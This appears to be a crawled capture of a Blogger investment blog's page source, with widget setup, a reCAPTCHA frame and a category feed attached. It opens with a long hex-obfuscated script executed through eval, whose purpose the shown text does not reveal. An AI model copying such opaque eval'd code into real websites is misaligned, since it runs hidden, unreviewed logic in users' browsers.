x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY73Fpwl3ffR27VjSnWMhX5Inw0FJg:1770125240658';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html', 'canonicalUrl': 'https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/2929602749196754101/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '2929602749196754101', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlh4x03gY83yL9gTsp5GiZKxgbqznOWW0YcsdFVc5O33tFHGxHIHFSk-wG1kkZ0smvobyTvX5LJJnxYK5gHZN9Ziucx46SgWPG5zKX5HNq2sHiV7ugSi57lKa59uHYVJ7h1Zqgneeh1L-d/s72-c/Picture1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlh4x03gY83yL9gTsp5GiZKxgbqznOWW0YcsdFVc5O33tFHGxHIHFSk-wG1kkZ0smvobyTvX5LJJnxYK5gHZN9Ziucx46SgWPG5zKX5HNq2sHiV7ugSi57lKa59uHYVJ7h1Zqgneeh1L-d/s320/Picture1.jpg', 'pageName': 'Cebu OKs 90-Km Bridge to Bohol!', 'pageTitle': 'The Lazy Investor\x27s Way: Cebu OKs 90-Km Bridge to Bohol!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cebu OKs 90-Km Bridge to Bohol!', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlh4x03gY83yL9gTsp5GiZKxgbqznOWW0YcsdFVc5O33tFHGxHIHFSk-wG1kkZ0smvobyTvX5LJJnxYK5gHZN9Ziucx46SgWPG5zKX5HNq2sHiV7ugSi57lKa59uHYVJ7h1Zqgneeh1L-d/s320/Picture1.jpg', 'url': 'https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2929602749196754101}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6JeuqTYWOSImf6SOUvRHr6jnO3NA:1770125240658', 'submitUrl': 'https://draft.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Nkh2BTv39eabBygAACbixA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770146861159');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vernongo.com/feeds/posts/default/-/Industrial%20Engineering?alt=json-in-script&max-results=3&callback=jQuery111007613333777868705_1770146856545&_=1770146856546
body_size: 32369
content:
// API callback
jQuery111007613333777868705_1770146856545({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877"},"updated":{"$t":"2026-02-01T11:40:33.927+08:00"},"category":[{"term":"Cebu"},{"term":"Philippines"},{"term":"Column"},{"term":"Business"},{"term":"PR"},{"term":"Personal Finance"},{"term":"Events"},{"term":"Food"},{"term":"Reflection"},{"term":"Travel"},{"term":"Advocacy"},{"term":"Blogging"},{"term":"People"},{"term":"Personal"},{"term":"Technology"},{"term":"investment"},{"term":"Finance"},{"term":"Cebu Events"},{"term":"Restaurant"},{"term":"Real Estate"},{"term":"Life"},{"term":"investing"},{"term":"Education"},{"term":"Culture"},{"term":"2010"},{"term":"Health"},{"term":"Globe"},{"term":"Events in Cebu"},{"term":"Perspective"},{"term":"Environment"},{"term":"Money Management"},{"term":"News"},{"term":"Insurance"},{"term":"Financial Education"},{"term":"Cebu Bloggers' Society"},{"term":"Internet"},{"term":"365 Project"},{"term":"Good Advice Project"},{"term":"Project"},{"term":"RAFI"},{"term":"Wisdom"},{"term":"invest in real estate"},{"term":"Money"},{"term":"Savings"},{"term":"Adventure"},{"term":"Financial Literacy"},{"term":"Mental Health"},{"term":"Cebu City"},{"term":"Cebu Real Estate"},{"term":"Fast Food"},{"term":"Politics"},{"term":"Tourism"},{"term":"Philippine History"},{"term":"Product Launch"},{"term":"Aboitiz"},{"term":"Avoiding Scams"},{"term":"Contests"},{"term":"Products"},{"term":"Self Development"},{"term":"Seminar"},{"term":"behavioral finance"},{"term":"Buy Real Estate"},{"term":"Outdoors"},{"term":"2011"},{"term":"Cebu Landmasters"},{"term":"Elections"},{"term":"Podcast"},{"term":"Podcast on the go"},{"term":"Social Media"},{"term":"Training"},{"term":"Bloggers"},{"term":"Event"},{"term":"Ford"},{"term":"Movies"},{"term":"Sinulog"},{"term":"Sponsored Posts"},{"term":"Waterfalls"},{"term":"World Vision"},{"term":"Young Minds Academy"},{"term":"vehicles"},{"term":"Advocacy Event"},{"term":"Chinese"},{"term":"Filipino"},{"term":"Gadgets"},{"term":"Groups\/Organization"},{"term":"Historical"},{"term":"Psychology"},{"term":"Avoid Fraud"},{"term":"Ayala Center"},{"term":"CLI"},{"term":"Cebu Running"},{"term":"Digital Technology"},{"term":"Forum"},{"term":"Life Insurance"},{"term":"Resort"},{"term":"Results"},{"term":"Run"},{"term":"SM"},{"term":"Speaking"},{"term":"Stock Market"},{"term":"Sunlife"},{"term":"Asia"},{"term":"Audio Experience"},{"term":"Awards"},{"term":"Coffee"},{"term":"Corporate Social Responsibility"},{"term":"Entrepreneurship"},{"term":"Financial planning"},{"term":"Health and Wellness"},{"term":"Love"},{"term":"Places"},{"term":"Review"},{"term":"Scams"},{"term":"Summit"},{"term":"Sun Life"},{"term":"Sweets"},{"term":"Youth"},{"term":"Aboitizland"},{"term":"Audio show"},{"term":"Cebu Heritage"},{"term":"Cebu History"},{"term":"Cebuano Heroes"},{"term":"Entrepreneur"},{"term":"Government"},{"term":"Hotel"},{"term":"How To"},{"term":"Industrial Engineering"},{"term":"Lazy Investing"},{"term":"Lessons"},{"term":"Nature"},{"term":"Others"},{"term":"Sunlife Financial"},{"term":"Tour"},{"term":"Trekking"},{"term":"marketing"},{"term":"mental health awareness"},{"term":"Ayala Events"},{"term":"Blog Marketing"},{"term":"Christmas"},{"term":"Current Industry Trends and Practices"},{"term":"Fintech"},{"term":"Ford Philippines"},{"term":"Fraud"},{"term":"Gabii sa Kabilin"},{"term":"Hero"},{"term":"How to avoid scams"},{"term":"New Year"},{"term":"Online"},{"term":"Pizza"},{"term":"Running"},{"term":"Scam"},{"term":"School"},{"term":"Sunlife Philippines"},{"term":"Work"},{"term":"freelance"},{"term":"savings plan"},{"term":"Beach"},{"term":"Events Posting"},{"term":"GCash"},{"term":"Gawad Kalinga"},{"term":"Holidays"},{"term":"Japanese"},{"term":"Law"},{"term":"Lazy Investing Strategy"},{"term":"Lifestyle"},{"term":"Loans"},{"term":"Music"},{"term":"New normal"},{"term":"Start up"},{"term":"Sustainability"},{"term":"Tax"},{"term":"Tax Reform"},{"term":"Vernon Go"},{"term":"Voice"},{"term":"Website"},{"term":"World Vision Philippines"},{"term":"economy"},{"term":"freelancing"},{"term":"investments"},{"term":"Birthday"},{"term":"Book"},{"term":"Car"},{"term":"Cars"},{"term":"Davao"},{"term":"Digital"},{"term":"Featured"},{"term":"Fitness"},{"term":"Fund Raiser"},{"term":"Gaming"},{"term":"Guide to Saving"},{"term":"Information Technology"},{"term":"Lazy"},{"term":"Learning"},{"term":"Minglanilla"},{"term":"Money Making"},{"term":"New Offerings"},{"term":"Online Freelancing"},{"term":"Play"},{"term":"Protection"},{"term":"Rant"},{"term":"SM City Cebu"},{"term":"Smartphone"},{"term":"Social Development"},{"term":"Talks"},{"term":"Trade 